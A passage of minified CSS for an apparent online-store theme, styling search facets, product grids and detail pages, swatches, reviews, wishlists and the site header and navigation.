.search-input,.listing-sidebar .listing-utils .review-form .product-item-rating,.navigation-mobile .listing-sidebar .listing-utils .search-input,.review-form .listing-sidebar .listing-utils .product-item-rating{width:100%}.faceted-search-toggle{position:relative;display:block;margin:1.5em 0;text-decoration:none;cursor:pointer}.faceted-search-toggle::before{position:absolute}@media screen and (min-width:768px){.faceted-search-toggle,.faceted-search-toggle::before{display:none}}.faceted-search-toggle.is-open .icon-plus{display:none}@media screen and (max-width:767px){.faceted-search{display:none}}.faceted-search.visible{display:block}.facet-list{margin-bottom:3em}.facet-list-items{display:none}.facet-list-items.is-open,.is-open .facet-list-items{display:block}.facet-list-items .product-item-rating>.icon-star{cursor:not-allowed}.facet-list-items .product-item-rating .selected-rating{font-family:Lato;font-size:.9375rem;letter-spacing:.09375em;text-transform:uppercase}.facet-list-items .product-item-rating .icon-star{width:1.125rem;height:1.125rem}.facet-list-items .product-item-rating-facet.full .icon-star,.facet-list-items .product-item-rating-facet:hover .icon-star{fill:#4e4d5b}.facet-price{display:none}.facet-price.is-open{display:block}.faceted-search-option-columns{display:none}.is-open .faceted-search-option-columns.visible{display:block}.facet-list-title{position:relative;font-size:1rem;font-weight:400;text-transform:none;cursor:pointer}.facet-list-title::before{position:absolute}@media screen and (min-width:768px){.facet-list-title{font-size:.875rem}.facet-list-title::before{display:none}}.facet-list-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;line-height:16px;text-align:center;border-radius:50%;border:2px solid #9e9fa4;position:relative;float:right;color:#9e9fa4;cursor:pointer}.facet-list-toggle::after,.facet-list-toggle::before{position:absolute;display:block;background:#9e9fa4;content:""}.facet-item.toggle-link-text-on,.facet-toggle-more,.facet-toggle-more.toggle-link-text-on,.is-open .facet-list-toggle::before{display:none}.facet-list-toggle::before{top:.1875rem;left:.4375rem;width:.125rem;height:.625rem;transition:all .1s ease}.facet-list-toggle::after{top:.4375rem;left:.1875rem;width:.625rem;height:.125rem}.facet-item,.facet-toggle-more{margin-bottom:.625rem;font-family:Lato;font-size:.8125rem;letter-spacing:.0625em;color:#9e9fa4;text-transform:uppercase}.facet-item a,.facet-toggle-more a{color:inherit}.facet-item .icon,.facet-toggle-more .icon{width:9px;height:6px}.facet-default.is-open,.is-open .facet-toggle-more{display:block}.selected-facet{color:#60bf36;font-weight:700}.selected-facet a:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%2360bf36' width='15' height='15' viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3Eclose%3C/title%3E%3Cpath d='M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73'/%3E%3C/svg%3E");display:inline-block;width:.625rem;height:.625rem;margin-left:.3125rem;content:""}.facet-remove{font-size:.8125rem}@media screen and (min-width:1024px){.facet-price{width:100%;display:none}.facet-price.is-open{display:block}}@media screen and (min-width:480px){.facet-price .form-actions{display:table-cell}}@media screen and (min-width:768px){.facet-price .form-actions{display:block;margin-top:6%}}@media screen and (min-width:1024px){.facet-price .form-actions{display:table-cell;margin-top:0;vertical-align:top}}.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{padding-right:1em;padding-left:1em}@media screen and (max-width:1023px) and (min-width:480px){.blog .facet-price .post-read-more,.facet-price .blog .post-read-more,.facet-price .button{width:94%}}.facet-price .form-field{display:table-cell;padding-right:6%}.facet-price .form-field .form-input,.facet-price .form-field .navigation-mobile .search-input,.facet-price .form-field .review-form .product-item-rating,.navigation-mobile .facet-price .form-field .search-input,.review-form .facet-price .form-field .product-item-rating{padding-left:8%;padding-right:8%;text-align:center;-moz-appearance:textfield}.facet-price .form-field .form-input::-webkit-inner-spin-button,.facet-price .form-field .form-input::-webkit-outer-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-inner-spin-button,.facet-price .form-field .navigation-mobile .search-input::-webkit-outer-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-inner-spin-button,.facet-price .form-field .review-form .product-item-rating::-webkit-outer-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-inner-spin-button,.navigation-mobile .facet-price .form-field .search-input::-webkit-outer-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-inner-spin-button,.review-form .facet-price .form-field .product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.facet-price .form-input,.facet-price .navigation-mobile .search-input,.facet-price .review-form .product-item-rating,.navigation-mobile .facet-price .search-input,.review-form .facet-price .product-item-rating{width:100%}.facet-price .icon-loop{position:relative;top:1px;left:1px;width:1rem;height:1rem}@media screen and (min-width:768px){.products-featured .container,.products-featured .product-tabs,.products-related .container,.products-related .product-tabs{padding-left:50px;padding-right:50px;max-width:1330px}}.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:3em}@media screen and (min-width:480px){.products-featured .account-product-item,.products-featured .product-grid-item,.products-related .account-product-item,.products-related .product-grid-item{margin-bottom:0}}.products-featured .product-item-thumbnail,.products-related .product-item-thumbnail{margin-right:10px}.products-featured .carousel-navigation-item,.products-related .carousel-navigation-item{color:#9e9fa4}.products-featured .carousel-navigation-item.previous,.products-related .carousel-navigation-item.previous{left:-50px}.products-featured .carousel-navigation-item.next,.products-related .carousel-navigation-item.next{right:-50px}.products-featured .tab-title,.products-related .tab-title{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:767px){.products-featured .tabs,.products-related .tabs{display:-ms-flexbox;display:flex}.products-featured .tab-title a,.products-related .tab-title a{min-width:0;padding-left:5px;padding-right:5px}}.product-carousel{margin-bottom:88px}.account-product-item,.product-grid-item{text-align:center}.account-product-item .product-item-actions,.product-grid-item .product-item-actions{position:absolute;top:-100%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition:all .3s ease-out}.account-product-item .product-item-actions .blog .post-read-more,.account-product-item .product-item-actions .button,.blog .account-product-item .product-item-actions .post-read-more,.blog .product-grid-item .product-item-actions .post-read-more,.product-grid-item .product-item-actions .blog .post-read-more,.product-grid-item .product-item-actions .button{display:block;width:135px;margin:0 auto .9375em;padding-left:.25em;padding-right:.25em}.account-product-item .product-item-actions .blog .button~.post-read-more,.account-product-item .product-item-actions .blog .post-read-more~.button,.account-product-item .product-item-actions .blog .post-read-more~.post-read-more,.account-product-item .product-item-actions .button~.button,.blog .account-product-item .product-item-actions .button~.post-read-more,.blog .account-product-item .product-item-actions .post-read-more~.button,.blog .account-product-item .product-item-actions .post-read-more~.post-read-more,.blog .product-grid-item .product-item-actions .button~.post-read-more,.blog .product-grid-item .product-item-actions .post-read-more~.button,.blog .product-grid-item .product-item-actions .post-read-more~.post-read-more,.product-grid-item .product-item-actions .blog .button~.post-read-more,.product-grid-item .product-item-actions .blog .post-read-more~.button,.product-grid-item .product-item-actions .blog .post-read-more~.post-read-more,.product-grid-item .product-item-actions .button~.button{margin-bottom:0}.product-list-item{display:table;width:calc(100% + 0px);margin-left:0;border-spacing:0 30px}.product-list-item:not(:last-child){border-bottom:1px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-list-item .product-item-actions,.product-list-item .product-item-details,.product-list-item .product-thumb-wrapper{display:table-cell;vertical-align:middle}.product-list-item .product-item-thumbnail{width:176px;margin:0}.product-list-item .product-item-thumbnail img{max-height:176px}}.product-item-thumbnail a,.product-list-item .tax-label{display:block}.product-list-item .product-item-details{padding:0 30px;width:100%}.product-list-item .product-item-actions{text-align:center}.product-list-item .product-item-price{font-size:1.25rem}.product-list-item .product-price-line{margin-bottom:.625rem}.blog .product-list-item .post-read-more,.product-list-item .blog .post-read-more,.product-list-item .button{width:100%;margin:15px 0;white-space:nowrap}.blog .product-list-item .button+.post-read-more,.blog .product-list-item .post-read-more+.button,.blog .product-list-item .post-read-more+.post-read-more,.product-list-item .blog .button+.post-read-more,.product-list-item .blog .post-read-more+.button,.product-list-item .blog .post-read-more+.post-read-more,.product-list-item .button+.button{margin:0}.product-item-brand{color:#515555}.product-badge{position:absolute;top:1.5625rem;right:0;z-index:1;padding:.875rem 1rem;font-weight:700;letter-spacing:.066em;color:#fff;text-transform:uppercase;background-color:#4e4d5b;transition:transform .15s ease-in-out}.product-item-title{margin:.625rem 0;font-family:Lato,sans-serif;font-size:17px;font-weight:700;color:#3b3a48;text-transform:none}.product-item-title a{color:inherit}.product-item-thumbnail{position:relative;padding:4%;margin-bottom:1.8125rem;overflow:hidden;background-color:#fff;border:1px solid rgba(0,0,255,0)}.product-item-thumbnail .item-link{position:absolute;top:0;right:0;bottom:0;left:0}.product-item-thumbnail:hover .product-item-thumbnail-image{-ms-transform:scale(1.1);transform:scale(1.1)}.product-item-thumbnail:hover .product-item-mask{opacity:1}.product-item-thumbnail:hover .product-item-actions{top:50%}.product-item-thumbnail:hover .product-badge{-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}.product-item-mask{position:absolute;z-index:1;background-color:rgba(255,255,255,.9);opacity:0;transition:opacity .3s ease-in-out}@media screen and (max-width:767px){.product-item-mask{display:none}}.product-item-rating{margin-top:0;margin-bottom:20px;color:#9e9fa4}.product-item-rating .rating-title{margin-right:9px;vertical-align:middle;text-transform:uppercase;font-family:Lato;font-size:13px}.product-item-rating .icon-star{width:11px;height:11px;opacity:.5;vertical-align:middle}.product-item-rating .icon-star.full{fill:#60bf36}.product-item-rating .full{color:#60bf36}.product-item-rating .full .icon-star{opacity:1}.product-item-price{text-transform:lowercase}.breadcrumb,.main-nav-bar .top-level-nav-link,.product-details-name,.review-date,.review-form-heading,.site-branding a{text-transform:uppercase}.as-low-as-pricing{padding-right:4px;font-size:.875rem}.price-tax-label{display:none}.price-rrp{text-decoration:line-through}.product-details .product-brand:hover,.promo-message a{text-decoration:underline}.show-both-prices .price-tax-label{display:inline-block}.show-both-prices .price-without-tax{color:#9e9fa4}.promo-grid-item{width:23.72881%;float:left;margin-right:1.69492%;padding-top:15%;background-color:#ddd}.modal .product-details,.product-slides-wrap{background-color:transparent}@media screen and (max-width:1023px){.product-details .add-to-cart{padding-right:5px;padding-left:5px;width:48%}}.modal .product-details{padding:15px 0}.product-details .product-title{margin-bottom:0}@media screen and (min-width:768px){.product-details .product-title{margin:0}}.product-details .product-brand{display:block;margin-bottom:1em;color:#515555}.product-details .product-price{font-size:1.375rem}@media screen and (min-width:768px){.product-details .product-price{font-size:1.75rem}}.product-details .price-rrp{opacity:.5}.product-details .price-rrp+.price{float:left;margin-right:.25em}.product-details .price-you-save{font-size:16px}.product-details .product-rating-block{margin-top:.625rem}.tax-label{font-size:.875rem}@media screen and (min-width:768px){.product-details-column{width:48.72881%;float:left;margin-right:1.69492%}.product-details-column:last-child{float:right;margin-right:0}}.product-images-loader{padding:3.125rem 0;text-align:center}.product-images-loader.initialized{display:none}.product-slides-wrap.slick-initialized{visibility:visible}.product-image{background-repeat:no-repeat}.no-touchevents .product-image:hover img{opacity:0!important}.product-image.no-zoom{background-position:50% 50%;background-size:100% auto}.product-image.no-zoom img{opacity:0}.product-image img{display:block;width:100%;transition:opacity .2s cubic-bezier(.25,.46,.45,.94);background-color:#fff}.product-details-hidden,.product-images-pagination .pagination-item:only-child{display:none}.product-images-pagination{overflow:hidden;margin:1rem -.375rem}@media screen and (max-width:767px){.product-images-pagination{padding:0 1.5rem}}.product-images-pagination.pagination-has-arrows{padding:0 1.5rem}.product-images-pagination .pagination-item{margin:0 .375rem;cursor:pointer;opacity:.75;transition:opacity .2s ease}.product-images-pagination .pagination-item.slick-current,.product-images-pagination .pagination-item:focus,.product-images-pagination .pagination-item:hover{outline:0;opacity:1}.product-images-pagination a{transition:opacity .2s ease}.product-images-pagination a:hover{opacity:.8}.product-images-pagination-icon{position:absolute;top:calc(50% - 1rem);padding:.5rem;cursor:pointer;transition:.3s ease}.product-images-pagination-icon svg{width:1.125rem;height:1.125rem}.product-images-pagination-icon.slick-disabled{opacity:0;cursor:default}.product-images-pagination-icon.pagination-prev{left:-.375rem}.product-images-pagination-icon.pagination-next{right:-.375rem}.total-reviews{color:#60bf36;font-family:Lato;font-weight:700;font-size:.8125rem;margin-left:.35em}.product-description,.product-stock{padding-bottom:1em}.product-description-last .product-description{padding-top:0}.product-description-last .product-stock{padding-top:1em}.product-quantity-toggle-wrapper{display:inline-block;margin-top:-.3125rem;vertical-align:middle}.product-quantity-toggle-wrapper .product-quantity-toggle{display:inline-block;width:20px;height:20px;overflow:hidden;padding:0;text-align:center;border-radius:50%;border:2px solid #9e9fa4;color:#9e9fa4;float:left;clear:left;line-height:1;background-color:#fff;transition:color .3s ease,border-color .3s ease}.product-quantity-toggle-wrapper .product-quantity-toggle:first-of-type{margin-bottom:.25rem}.product-quantity-toggle-wrapper .product-quantity-toggle:hover{color:#60bf36;border-color:#60bf36}.product-quantity-toggle-wrapper .product-quantity-toggle:focus{outline:0}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input,.product-quantity-toggle-wrapper .form-input[type=number],.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.form-field-rectangle .rectangle-text,.product-details-block,.review-date{font-family:Lato}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .form-input[type=number]::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .product-quantity-toggle-wrapper [type=number].search-input:focus,.product-quantity-toggle-wrapper .form-input[type=number]:focus,.product-quantity-toggle-wrapper .navigation-mobile [type=number].search-input:focus,.product-quantity-toggle-wrapper .review-form [type=number].product-item-rating:focus,.review-form .product-quantity-toggle-wrapper [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.product-quantity-toggle-wrapper .icon{width:10px;height:10px;line-height:0;pointer-events:none}.product-quantity-submit .product-quantity-container{padding:30px 0;border-bottom:1px solid rgba(0,0,255,0)}.product-quantity-submit .product-quantity-container .form-field{display:inline-block;margin-right:2.5rem;margin-bottom:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-submit .share-buttons-nav,.product-quantity-submit .share-title{display:inline-block;vertical-align:middle}.product-quantity-submit .share-block{display:inline-block;margin-top:13px;vertical-align:top}.product-quantity-submit .share-title{margin-right:.625rem;margin-bottom:0}.product-quantity-submit .share-buttons{line-height:0}.product-quantity-submit .product-quantity{width:82px;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;appearance:none}.product-quantity-submit .product-quantity::-webkit-inner-spin-button,.product-quantity-submit .product-quantity::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.product-quantity-submit .add-to-cart{float:left;margin:30px 0}@media screen and (min-width:1024px){.product-quantity-submit .add-to-cart{margin:30px 30px 30px 0}}.wishlist-form{position:relative;display:inline-block;padding:30px 0}@media screen and (max-width:1023px){.wishlist-form{width:48%;text-align:right}.blog .add-to-wishlist.post-read-more,.button-wide.add-to-wishlist{width:calc(100% - 5px);padding-right:5px;padding-left:5px}}.add-to-wishlists{position:absolute;top:85%;display:none;padding:1.0625em 2.7em;text-align:left;background-color:#fff}.add-to-wishlists.animating,.add-to-wishlists.visible,.variation-preview{display:block}.form-submit-wrap,.product-reviews-title,.review-form-heading,.reviews-more-wrap,.section.error,.top-bar-center .site-branding{text-align:center}@media screen and (max-width:1023px){.add-to-wishlists{padding-right:1.5em;padding-left:1.5em}}.add-to-wishlists a{color:#9e9fa4}.add-to-wishlists a:hover{color:#60bf36}.add-to-wishlists.animating-in{opacity:0;-ms-transform:translateY(-15px);transform:translateY(-15px);transition:transform .3s ease,opacity .3s ease}.add-to-wishlists.animating-out{opacity:0;transition:opacity .2s ease}.add-to-wishlists.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.add-to-wishlists::before{position:absolute;top:-10px;left:50%;width:0;height:0;border-top:0;border-right:10px solid transparent;border-bottom:10px solid #fff;border-left:10px solid transparent;content:"";-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-message-area{margin-bottom:1em;clear:both}.variation-preview-thumb{width:2.8125rem;height:2.8125rem;background-size:cover}.product-options-container .form-field .input-select,.product-options-container .form-field input:not([type]),.product-options-container .form-field input[type=date],.product-options-container .form-field input[type=datetime],.product-options-container .form-field input[type=datetime-local],.product-options-container .form-field input[type=email],.product-options-container .form-field input[type=month],.product-options-container .form-field input[type=password],.product-options-container .form-field input[type=tel],.product-options-container .form-field input[type=text],.product-options-container .form-field input[type=time],.product-options-container .form-field input[type=url],.product-options-container .form-field input[type=week],.product-options-container .form-field input[type=number],.product-options-container .form-field input[type=search],.product-options-container .form-field textarea,.product-options-container .form-field.input[type=color]{width:100%}.variation-preview-thumb-wrap{display:inline-block;vertical-align:middle}.variation-preview-label{vertical-align:middle}.bulk-pricing-block{margin-bottom:2em}.bulk-pricing-block .product-details-heading{margin-bottom:0}.product-options-container{margin:30px 0 0}.product-options-container .form-field{margin-bottom:22px}.product-options-container .form-field input[type=number]{max-width:25%}.product-options-container .form-field textarea{height:auto;resize:vertical}.product-options-container .form-select-wrapper{display:inline-block}.product-options-container .form-field-title{display:block;margin-bottom:.625rem;margin-left:0}.product-options-container .required .form-label-text:after{content:"*"}.option-unavailable{opacity:.5}.form-field-title{display:block;margin-bottom:10px;margin-left:0}.form-field-swatch .form-field-title{float:left}.form-file-size,.form-file-types{display:block;margin:.3125rem 0;font-size:.75rem}.form-field-rectangle .rectangle{position:relative;display:inline-block;float:left;margin:0 10px 10px 0}.form-field-rectangle .rectangle-text{display:block;min-width:45px;padding:14px;font-size:13px;line-height:1;text-align:center;background-color:#fff;border:2px solid rgba(0,0,255,0);border-radius:23px;transition:all .3s ease}.form-field-rectangle input[type=radio]{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-rectangle input[type=radio]:checked+.rectangle-text{color:#fff;background-color:#515555;border-color:#515555}.swatch-value{font-style:normal;font-weight:400;color:#838989}.form-field-swatch .form-field-control{clear:left}.form-field-swatch .swatch-wrap{position:relative;display:block;float:left;margin:0 10px 10px 0}@media screen and (max-width:767px){.form-field-swatch .swatch-wrap:first-child .swatch-pattern-expanded{left:-10px;-ms-transform:translateX(0);transform:translateX(0)}.form-field-swatch .swatch-wrap:last-child .swatch-pattern-expanded{left:auto;-ms-transform:translateX(0);transform:translateX(0)}}.form-field-swatch .swatch{position:relative;display:block;width:45px;height:45px;overflow:hidden;border:1px solid transparent;border-radius:50%}.form-field-swatch .swatch-color{background-color:#eee;background-size:cover}.form-field-swatch .swatch-color.secondary{left:50%}.form-field-swatch .swatch-color.tertiary{top:50%;left:50%}.form-field-swatch .swatch-radio{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-swatch .swatch-radio:checked+.swatch::after{position:absolute;top:50%;left:50%;z-index:1;width:13px;height:10px;background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3E6269C699-FBB7-4109-B1F3-15F8609CEA35%3C/title%3E%3Cpath d='M5.72 9.6325l-.3995.3995L.082 4.7936l2.1064-2.1063L5.62 6.1187 11.7704-.032l2.1064 2.1064L6.0192 9.932 5.72 9.6324z' fill='%23fff' fill-rule='evenodd'/%3E%3C/svg%3E");content:"";-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.swatch-pattern-expanded{display:none;position:absolute;bottom:calc(100% + 10px);left:50%;z-index:2;padding:3px;border:1px solid rgba(0,0,255,0);background:#fff;-ms-transform:translateX(-50%);transform:translateX(-50%)}.swatch-pattern-expanded .swatch-pattern-image{display:block;width:100px;height:100px;max-width:none;background-size:cover}.swatch-wrap:hover .swatch-pattern-expanded{display:block}.date-select-group .form-select-wrapper{float:left}.date-select-group .month,.date-select-group .year{width:31%}.date-select-group .day{width:31%;margin-right:3%;margin-left:3%}.product-picklist-item{position:relative;display:block;margin-bottom:-1px}.product-picklist-radio{position:absolute;top:50%;left:14px;margin-top:-7px;line-height:14px}.product-picklist-item-body{position:relative;display:table;width:100%;min-height:60px;padding:6px 8px 6px 84px;font-size:13px;cursor:pointer;border:1px solid transparent;border-radius:3px}.product-picklist-item-body.picklist-none{padding-left:36px}.product-picklist-item-body:hover{z-index:1}[type=radio]:checked~.product-picklist-item-body{z-index:2}.product-picklist-image-wrap{position:absolute;top:8px;bottom:8px;left:34px;width:40px;overflow:hidden}.product-picklist-image{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-picklist-label-text{display:table-cell;padding:15px 0;line-height:1.4;vertical-align:middle}.product-tabs{border-bottom:1px solid rgba(0,0,255,0)}@media screen and (max-width:767px){.product-tabs .tabs{display:none}}.product-tabs .accordion-title{position:relative;margin-right:-15px;margin-left:-15px;font-weight:700;border-bottom:2px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-tabs .accordion-title{display:none}}.product-tabs .accordion-title:first-of-type{border-top:2px solid rgba(0,0,255,0)}.product-tabs .accordion-title.is-open .icon-minus{display:inline-block}.product-tabs .accordion-title.is-open .icon-plus{display:none}.product-tabs .accordion-title a{display:block;padding:15px;color:inherit}.product-tabs .accordion-title .icon{position:absolute;top:1.25rem;right:15px;width:1rem;height:1rem}.product-tabs .accordion-title .icon-plus{display:inline-block}.product-tabs .accordion-title .icon-minus,.review-item.hidden{display:none}@media screen and (max-width:767px){.product-tabs .tab-content-panel{padding:30px 15px;margin-right:-15px;margin-left:-15px;border-bottom:2px solid rgba(0,0,255,0)}}.review-item{padding-top:30px;margin-bottom:30px;border-top:1px solid rgba(0,0,255,0)}.review-item:first-child{border-top:0}.review-item.animating,.review-item.visible{display:block}.review-item.animating-in{opacity:0;-ms-transform:translateX(-100px);transform:translateX(-100px);transition:transform .3s ease,opacity .3s ease}.review-item.animating-out{opacity:0;transition:opacity .2s ease}.review-item.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.review-item .product-item-rating{float:right}.review-author{margin-right:.875rem;font-size:.9375rem;font-weight:700;color:#3b3a48}.review-date{font-size:.8125rem;letter-spacing:.077em;color:#9e9fa4}.review-item-title{margin-bottom:0}.review-item-body{margin:0;font-weight:300}.reviews-show-more-link{display:inline-block;font-size:1rem;font-weight:700;color:#60bf36}.reviews-show-more-link:hover .icon-arrow-down{-ms-transform:scale(2);transform:scale(2)}.reviews-show-more-link .icon-arrow-down{display:block;width:9px;height:9px;margin:11px auto 0;transition:transform .3s cubic-bezier(.175,.885,.32,1.275)}.num-reviews::before{content:attr(data-num-reviews)}.num-reviews[data-num-reviews="()"]{display:none}@media screen and (min-width:768px){.product-warranty{width:44.91525%;float:left;margin-right:1.69492%}.product-warranty+.product-details-blocks{width:44.91525%;float:right;margin-right:0}}.product-warranty .product-details-block{width:100%}.product-details-block{margin-bottom:2em}.mini-cart-subtotal,.promo-message,.site-header{font-family:Roboto}@media screen and (min-width:480px){.product-details-block{width:32.20339%;float:left}.product-details-block:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-details-block:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-details-block:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.product-details-name{font-weight:700}.product-details-value{margin:.5em 0 0}.review-form{border-radius:4px}.navigation-mobile .review-form .search-input,.review-form .form-input,.review-form .navigation-mobile .search-input,.review-form .product-item-rating{width:100%}@media screen and (min-width:768px){.review-form .rating-email,.review-form .rating-name,.review-form .rating-number{width:47.0339%;float:left;margin-right:1.69492%}.review-form .rating-email{float:right;margin-right:0}.site-canvas{padding-top:9.5rem}}.review-form .rating-subject{clear:both}.review-form .rating-stars-label{margin-right:10px}.review-form .icon-star-wrap{display:inline-block;-ms-transform:translateY(-1px);transform:translateY(-1px)}.review-form .rating-stars-wrap{position:relative}.review-form .product-item-rating{margin-bottom:0;pointer-events:none;background-color:#fff}.review-form .rating-stars{position:absolute;top:0;width:100%;height:100%;cursor:pointer;opacity:0}.review-form .icon-arrow-down{position:absolute;top:50%;right:17px;width:10px;height:6px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.site-canvas,.top-bar{position:relative}.review-form #recaptcha_area{margin:0 auto}.review-form-heading{margin-top:0}.site-wrapper{width:100%;overflow:hidden}.mini-cart-open .mini-cart,.mini-cart-open .site-canvas,.mini-cart-open .site-header{-ms-transform:translateX(-400px);transform:translateX(-400px)}.container,.product-tabs{max-width:1230px;margin-left:auto;margin-right:auto}.container:after,.product-tabs:after{content:" ";display:block;clear:both}.container-small.product-tabs,.container.container-small{max-width:820px}.site-header{top:0;width:100%;background-color:#fff;transition:transform .3s ease}.site-header button{background:0 0}.top-bar{z-index:10;background-color:#fff;color:#9e9fa4}.top-bar .icon{fill:currentColor}.top-bar .container,.top-bar .product-tabs{display:table;width:100%;max-width:1230px;min-height:4.75rem;vertical-align:middle}@media screen and (min-width:768px){.top-bar .container:after,.top-bar .product-tabs:after{display:block;border-bottom:1px solid rgba(0,0,255,0);content:""}}.top-bar-button{display:inline-block;vertical-align:top;height:4.75rem;padding-top:1.25rem;color:inherit}.top-bar-button:focus{outline:0;color:#60bf36}.top-bar-button:hover{color:#60bf36}.top-bar-center,.top-bar-left,.top-bar-right{display:table-cell;vertical-align:middle}@media screen and (max-width:1023px){.top-bar .container,.top-bar .product-tabs{max-height:4.75rem;padding-left:0;padding-right:0}.top-bar-left{padding-left:15px}}@media screen and (max-width:767px){.top-bar-left{display:none}}.top-bar-center{width:100%}.top-bar-center .site-branding{max-height:4.75rem;margin:0;font-size:24px;line-height:1;color:#9e9fa4;vertical-align:bottom}.top-bar-center .site-branding .site-branding-logo{max-height:calc(4.75rem - 1rem);padding:20px 0;vertical-align:middle}@media screen and (min-width:768px){.top-bar-center .site-branding{position:absolute;left:50%;display:inline-block;margin-top:0;text-align:left;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:1024px){.logo-align-left .top-bar-center .site-branding,.logo-align-right .top-bar-center .site-branding{display:none}}.text-logo .top-bar-center .site-branding{margin-top:0}.long-logo-text .top-bar-center .site-branding{font-size:16px}.logo-align-center .top-bar-right{width:32.20339%}.top-bar-right>*{white-space:normal}.currency-selector .dropdown-menu-item,.promo-message{white-space:nowrap}@media screen and (max-width:1023px){.top-bar-right{padding-right:15px}}.currency-selector,.customer-links{display:inline-block;vertical-align:top}.customer-links{position:relative;margin-right:1.25rem}.no-currency-selector .customer-links:after{display:none}.customer-links .icon-account{margin-right:11px;width:.9375rem;height:.9375rem}.customer-links .button-text{vertical-align:top}.currency-selector{margin-left:0}.currency-selector.accounts-enabled{margin-left:.375rem}.currency-selector.accounts-enabled .top-bar-button{padding-left:.625rem}.currency-selector .currency-selector-active{margin-right:5px}.currency-selector .top-bar-button{padding-right:.625rem}.currency-selector .icon-arrow-down{margin:-.3em 0 0 .5em}.currency-selector .dropdown-panel{background-color:#fff;padding:10px}.currency-selector .dropdown-menu-item a{display:block;color:inherit}.currency-selector .dropdown-menu-item a:hover{color:#60bf36}.currencies{width:10px;padding-left:10px;overflow:hidden;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.site-footer,.site-footer .bottom-bar{border-top:1px solid rgba(255,255,255,.1)}.promo-message{overflow:hidden;font-size:.8125rem;text-align:center;text-overflow:ellipsis;vertical-align:middle}.promo-message a{color:#9e9fa4}.promo-message a:hover{color:#60bf36;text-decoration:none}@media screen and (min-width:1024px){.logo-align-left .site-alerts .promo-message,.logo-align-right .site-alerts .promo-message{display:none}}.customer-utils{text-align:right}.customer-utils .button-wishlist{margin-right:2.375rem}.button-cart-toggle{padding-top:.6875rem;padding-left:0;transition:color .3s ease}@media screen and (max-width:767px){.promo-message{white-space:normal}.customer-utils{display:none}.button-cart-toggle{position:absolute;right:10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-nav-bar{display:none}}.mini-cart-subtotal{margin-right:.375rem;vertical-align:text-top;line-height:1}@media screen and (max-width:1023px){.mini-cart-subtotal,.top-bar-center .promo-message{display:none}}.main-nav-bar{background-color:#fff;position:relative}.main-nav-bar>.container,.main-nav-bar>.product-tabs{display:block;width:100%;max-width:1230px;height:4.75rem;text-align:left;transition:height .2s linear}.compressed .main-nav-bar>.container,.compressed .main-nav-bar>.product-tabs{height:4.75rem}.main-nav-bar .site-branding{display:inline-block;width:15.25424%;height:100%;margin-top:0;margin-bottom:0}.logo-align-right .main-nav-bar .site-branding{float:right;margin:0;padding-right:6px;text-align:right}.main-nav-bar .site-branding .logo-align-left{float:left}.logo-align-center .main-nav-bar .site-branding{display:none}@media screen and (max-width:1023px){.main-nav-bar 